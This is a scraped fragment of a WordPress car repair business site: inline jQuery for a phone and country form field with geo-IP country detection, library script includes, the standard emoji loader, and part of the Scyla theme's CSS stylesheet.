						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9" id="scyla-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dellentechniker.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dellentechniker.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9
body_size: 63370
content:
/*
Theme Name: Scyla
Theme URI: http://asianitbd.com/wp/scyla/
Author: Template_path
Author URI: http://themeforest.net/user/template_path
Description: This is Scyala Car Repair WordPress theme
Version: 2.4
License: copyright commercial
License URI: http://themeforest.net/user/template_path
Text Domain: scyla
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
* Tested up to: 6.2
* Requires PHP: 7.2
*/
/***************************************************************************************************************
||||||||||||||||||||||||||||       MASTER STYLESHEET FOR SCYla              ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

1. imported styles
2. Base CSS
3. header styles
4. rev_slider_wrapper styles
5. section title 
6. index.html page css
7. index2.html page css
8. index3.html page css
9. about.html page css
10. service-v1.html page css
11. service-v2.html page css
12. service-gallery.html page css
13. single-service.html page css
14. blog.html page css
15. contact.html page css



****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/

html,
body {
    height: 100%
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #5f5f5f;
    line-height: 32px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
    margin: 0;
}

a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}

img {
    max-width: 100%;
    height: auto;
}

i {
    font-style: normal;
}

.p0 {
    padding: 0 !important;
}

.pb0 {
    padding-bottom: 0 !important;
}

.mb0 {
    margin-bottom: 0 !important;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input {
    outline: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 15px;
}

.btn-theme-four {
    position: relative;
    padding: 10px 25px;
    line-height: 20px;
    text-transform: uppercase;
    background: none;
    color: #1a1a1a;
    border: 2px solid #e1e1e1;
    font-size: 12px;
}

.btn-theme-four:hover {
    border: 2px solid #FF9320;
}


/* Start header styles */

.header-area {
    background: #252525 none repeat scroll 0 0;
}

.header .logo {
    display: inline-block;
    float: left;
    padding: 16px 0;
    width: 225px;
}

.header .header-content {
    float: left;
    width: 745px;
    border-left: 1px solid #404040;
    border-right: 1px solid #404040;
}

.header .header-content .top {
    border-bottom: 1px solid #404040;
    padding-bottom: 20px;
    padding-left: 45px;
    padding-top: 20px;
}

.header .header-content .top .welcome-text {
    display: inline-block;
    float: left;
}

.header .header-content .top .welcome-text h6 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    line-height: 30px;
}

.header .header-content .top .header-social-links {
    float: right;
    margin-right: 18px;
}

.header .header-content .top .header-social-links a {
    float: left;
    margin: 0 5px;
}

.header .header-content .top .header-social-links a i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    padding: 7px 0;
    text-align: center;
    width: 28px;
    transition: all 500ms ease 0s;
}

.header .header-content .top .header-social-links a i:hover {
    background: #fff;
    color: #000;
}

.header .header-content .bottom {
    padding-left: 20px;
}

.mainmenu .navigation {
    font-family: 'Varela Round', sans-serif;
}

.mainmenu .navigation > li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.mainmenu .navigation > li:last-child {
    margin-right: 0;
}

.mainmenu .navigation > li > a {
    color: #cdcdcd;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 70px;
    transition: all 500ms ease 0s;
}

.mainmenu .navigation > li > a:hover {
    color: #ff9320;
}

.mainmenu .navigation > li:hover > ul,
.mainmenu .navigation > li > ul > li:hover > ul{
    visibility: visible;
    opacity: 1;
}

.mainmenu .navigation > li > ul,
.mainmenu .navigation > li > ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 210px;
    background: #fff;
    margin: 0%;
    padding: 0;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease;
}
.mainmenu .navigation > li > ul > li > ul{
	left:100%;
	top:0px;
	border-left:2px solid #ff9320;
}
.mainmenu .navigation > li > ul > li,
.mainmenu .navigation > li > ul > li > ul > li {
    list-style: none;
}

.mainmenu .navigation > li > ul > li > a,
.mainmenu .navigation > li > ul > li > ul > li > a {
    display: block;
    color: #252525;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 0px 15px;
    transition: all .3s ease;
}

.mainmenu .navigation > li > ul > li > a:before,
.mainmenu .navigation > li > ul > li > ul > li > a:before {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-right: 6px;
}

.mainmenu .navigation > li > ul > li > a:hover,
.mainmenu .navigation > li > ul > li > ul > li > a:hover {
    background: #FF9320;
    color: #fff;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
    display: none;
}

.slicknav_menu .slicknav_icon {
    height: auto;
    margin: 2px 0;
}

.slicknav_menu .slicknav_arrow {
    font-size: 17px;
}

.header .search-bar {
    float: right;
    padding-top: 18px;
}

.header .search-bar .search-form {
    position: relative;
}

.header .search-bar .search-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #979797;
    font-size: 11px;
    font-style: italic;
    width: 180px;
    padding-left: 10px;
    padding-right: 35px;
    transition: all 300ms ease 0s;
}

.header .search-bar .search-form input:focus {
    border-bottom: 1px solid #fff;
}

.header .search-bar .search-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #9d9d9d;
    font-size: 12px;
    padding: 0 12px;
    position: absolute;
    right: 0px;
    top: 0;
}


/* Start rev_slider_wrapper styles */

.tp-dottedoverlay {
    background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0 !important;
    z-index: 2 !important;
}

.slide-caption h1 {
    color: #ffffff;
    font-size: 38px;
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
}

.slide-caption h4 {
    color: #ffffff;
    font-size: 15px;
    line-height: 23px;
    font-weight: 300;
    font-style: italic;
    font-family: 'Varela Round', sans-serif;
}

.slide-caption a {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    background: #ff9320;
    display: block;
    padding: 8px 22px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.slide-two-caption a {
    color: #ff9320;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    padding: 4px 22px;
    font-family: 'Montserrat', sans-serif;
    border: 2px solid #ff9320;
    transition: all 700ms ease 0s;
}

.slide-two-caption a:hover {
    border: 2px solid #fff;
    color: #222;
    background: #fff;
    transition: all 700ms ease 0s !importent;
}

.slide-caption-three .search-service-form {
    position: relative;
}

.slide-caption-three .search-service-form input {
    background: rgba(37, 37, 37, 0.13) none repeat scroll 0 0;
    height: 40px;
    width: 287px;
    border: 2px solid #c3c2c3;
    color: #fff;
    font-size: 11px;
    font-style: italic;
    font-family: 'Montserrat', sans-serif;
    padding-left: 20px;
    padding-right: 30px;
    text-align: center;
    outline: none;
}

.slide-caption-three .search-service-form button {
    background: #ff9320 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    padding: 4px 22px;
    position: absolute;
    right: -110px;
    top: 0;
}

.slide-caption-three .search-service-form button i {
    display: inline-block;
    padding-right: 10px;
}


/* Start section title css */

.section-title {
    padding-bottom: 15px;
    position: relative;
    top: -2px;
}

.section-title h6 {
    color: #ff9320;
    font-size: 11px;
    font-weight: 400;
    margin: 0 0 17px;
    text-transform: uppercase;
}

.section-title h2 {
    color: #252525;
    font-size: 25px;
    margin: 0 0 2px;
    text-transform: uppercase;
}

.section-title .border {
    border: 1px solid #ff9320;
    display: inline-block;
    height: 3px;
    width: 40px;
    position: relative;
}

.section-title .border::before {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border::after {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    right: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border.before-border-none::before {
    background: none;
}


/*==============================================
    Start index.html page css
===============================================*/

.featured-area-v1 {}

.featured-area-v1 .featured-v1 {
    margin-left: 0;
    margin-right: 0;
}

.featured-area-v1 .single-featured-item {
    background: #ff9320 none repeat scroll 0 0;
    padding: 59px 50px 59px 50px;
}

.featured-area-v1 .single-featured-item.black-bg {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 84px;
    padding-top: 49px;
    position: relative;
    top: -15px;
}

.featured-area-v1 .single-featured-item .icon-holder {
    position: relative;
    top: 11px;
    width: 50px;
}

.featured-area-v1 .single-featured-item .content {
    padding-left: 20px;
}

.featured-area-v1 .single-featured-item .icon-holder,
.featured-area-v1 .single-featured-item .content {
    display: table-cell;
    vertical-align: top;
}

.featured-area-v1 .single-featured-item .icon-holder i {
    color: #fff;
    font-size: 56px;
}

.featured-area-v1 .single-featured-item .content span {
    color: #d27008;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v1 .single-featured-item .content h5 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v1 .single-featured-item .content p {
    color: #ffffff;
}

.welcome-area {
    background: #fff none repeat scroll 0 0;
    padding-bottom: 125px;
    padding-top: 90px;
}

.welcome-area .welcome-content {
    padding: 0 70px;
}

.welcome-area .welcome-content p {
    margin: 0 0 41px;
}

.welcome-content .button a {
    margin: 0 8px;
}

.welcome-content .button a.what-we-do {
    background: #bebebe none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    border: 2px solid #bebebe;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.what-we-do:hover {
    background: #000;
    border: 2px solid #ff9320;
}

.welcome-content .button a.quote {
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    color: #ff9320;
    border: 2px solid #ff9320;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.quote i {
    display: inline-block;
    padding-right: 12px;
}

.welcome-content .button a.quote:hover {
    background: #000;
    border: 2px solid #ff9320;
    color: #fff;
}

.features-listing-area {
    background: rgba(0, 0, 0, 0) url("img/features/bg.jpg") no-repeat scroll 0 -48px / cover;
    overflow: hidden;
    padding-top: 80px;
    position: relative;
    z-index: 1;
}

.features-listing-area::before {
    background: #141414 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: -48px;
    width: 100%;
    z-index: -1;
}

.features-listing-area .text {
    padding-left: 40%;
    padding-top: 20px;
}

.features-listing-area .text h6 {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 23px;
}

.features-listing-area .text h3 {
    color: #ffffff;
    font-size: 25px;
    margin: 12px 0 0;
    text-transform: uppercase;
}

.features-carosell {}

.features-carosell .single-item {
    overflow: hidden;
}

.features-carosell .single-item .img-holder {
    position: relative;
}

.features-carosell .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    padding-top: 24px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    z-index: 3;
}

.features-carosell .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-family: "Raleway", sans-serif;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
}

.features-carosell .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.features-carosell .single-item .title {
    background: #ff9320 none repeat scroll 0 0;
    padding: 11px 0 17px 20px;
}

.features-carosell .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.features-carosell .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.features-carosell .single-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.6) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
    opacity: 0;
}

.features-carosell .single-item .img-holder .overlay .box {
    display: table;
    width: 100%;
    height: 100%;
}

.features-carosell .single-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.features-carosell .single-item .img-holder .overlay .box .content i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.features-carosell .single-item:hover .overlay {
    opacity: 1;
}

.features-carosell .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls {
    left: -33%;
    position: absolute;
    top: 34%;
}

.gallery-area {
    padding: 137px 0 0;
    position: relative;
}

.gallery-area .section-title {
    padding-bottom: 76px;
}

.gallery-slider .owl-controls {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -70px;
    width: 150px;
}

.gallery-slider .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-prev:hover {
    color: #ff9320 !important;
}

.gallery-slider .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-next:hover {
    color: #ff9320 !important;
}

.gallery-area .single-gallery-item {
    position: relative;
    overflow: hidden;
}

.gallery-area .single-gallery-item .img-holder {
    position: relative;
}

.gallery-area .single-gallery-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.60) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
}

.gallery-area .single-gallery-item .img-holder .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content a i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.gallery-area .single-gallery-item:hover .overlay {
    opacity: 1;
}

.gallery-area .single-gallery-item img {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
}

.what-we-do-area {
    padding-bottom: 0px;
    padding-top: 130px;
}

.what-we-do-content p {
    margin: 0 0 40px;
}

.featured-box li {
    float: left;
    margin-right: 25px;
}

.featured-box li .icon-holder {
    border: 1px solid #d6d6d6;
    height: 96px;
    text-align: center;
    width: 96px;
    display: block;
    padding: 15px 0;
    transition: all 700ms ease 0s;
}

.featured-box li .icon-holder i {
    font-size: 54px;
    color: #FF9729;
    line-height: 57px;
    transition: all .3s ease;
}

